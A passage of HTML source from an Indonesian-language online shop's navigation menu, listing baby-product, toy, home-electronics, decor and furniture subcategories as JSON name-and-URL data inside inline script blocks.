                                        <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.sonic-jam.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.sonic-jam.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.sonic-jam.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-detergen-popok-kain/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                        <a href="https://www.sonic-jam.org/beli-susu-formula/">
                                          <span>Makanan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.sonic-jam.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-maternal/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                        <a href="https://www.sonic-jam.org/jual-baju-aksesoris-anak/">
                                          <span>Pakaian &amp; Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.sonic-jam.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                        <a href="https://www.sonic-jam.org/beli-makanan-bayi/">
                                          <span>Perlengkapan Menyusui</span>
                                        </a>
                                        <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.sonic-jam.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-piring-mangkok-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-berkendara-bayi/">
                                          <span>Perlengkapan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.sonic-jam.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.sonic-jam.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.sonic-jam.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-harness-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                        <a href="https://www.sonic-jam.org/jual-perlengkapan-kamar-bayi/">
                                          <span>Kamar Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.sonic-jam.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                          <span>Perawatan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                        <a href="https://www.sonic-jam.org/beli-mainan-anak/">
                                          <span>Mainan</span>
                                        </a>
                                        <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.sonic-jam.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.sonic-jam.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-pesta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                        <a href="https://www.sonic-jam.org/beli-remote-control-mainan-kendaraan/">
                                          <span>Mainan Elektronik &amp; RC</span>
                                        </a>
                                        <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.sonic-jam.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                        <a href="https://www.sonic-jam.org/beli-olahraga-permainan-luar-ruangan/">
                                          <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.sonic-jam.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.sonic-jam.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.sonic-jam.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.sonic-jam.org/beli-playhouses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                        <a href="https://www.sonic-jam.org/baby-toddler-toys/">
                                          <span>Mainan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.sonic-jam.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.sonic-jam.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.sonic-jam.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.sonic-jam.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                        <a href="https://www.sonic-jam.org/beli-tv-audio-video-permainan-dan-gadget/">
                                          <span>TV &amp; Perangkat Video</span>
                                        </a>
                                        <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.sonic-jam.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.sonic-jam.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.sonic-jam.org/beli-proyektor-3/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur/">
                                          <span>Peralatan Dapur Kecil</span>
                                        </a>
                                        <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.sonic-jam.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.sonic-jam.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.sonic-jam.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.sonic-jam.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.sonic-jam.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-ska-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                        <a href="https://www.sonic-jam.org/shop-perlatan-besar/">
                                          <span>Elektronik Rumah Besar</span>
                                        </a>
                                        <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.sonic-jam.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.sonic-jam.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.sonic-jam.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.sonic-jam.org/beli-pemanas-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                        <a href="https://www.sonic-jam.org/shop-pendingin-pembersih-udara-mini/">
                                          <span>Penyejuk dan Pembersih Udara</span>
                                        </a>
                                        <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.sonic-jam.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.sonic-jam.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-dehumidifier/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-lantai/">
                                          <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                        </a>
                                        <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                        <a href="https://www.sonic-jam.org/shop-peralatan-perawatan-personal/">
                                          <span>Alat Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.sonic-jam.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.sonic-jam.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                        <a href="https://www.sonic-jam.org/jual-aksesoris-elektronik-rumah-tangga/">
                                          <span>Aksesoris &amp; Suku Cadang</span>
                                        </a>
                                        <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.sonic-jam.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                        <a href="https://www.sonic-jam.org/jual-aksesoris-televisi/">
                                          <span>Aksesoris Televisi</span>
                                        </a>
                                        <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.sonic-jam.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.sonic-jam.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.sonic-jam.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kacamata-3d-tv/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                        <a href="https://www.sonic-jam.org/jual-home-entertainment/">
                                          <span>Home Entertainment</span>
                                        </a>
                                        <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.sonic-jam.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.sonic-jam.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                        <a href="https://www.sonic-jam.org/beli-dekorasi-rumah/">
                                          <span>Dekorasi Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.sonic-jam.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.sonic-jam.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.sonic-jam.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.sonic-jam.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.sonic-jam.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-wewangian-rumah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                        <a href="https://www.sonic-jam.org/beli-furnitur/">
                                          <span>Furnitur</span>
                                        </a>
                                        <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.sonic-jam.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.sonic-jam.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.sonic-jam.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                        <a href="https://www.sonic-jam.org/beli-peralatan-ranjang/">
                                          <span>Kelengkapan Tempat Tidur</span>
                                        </a>
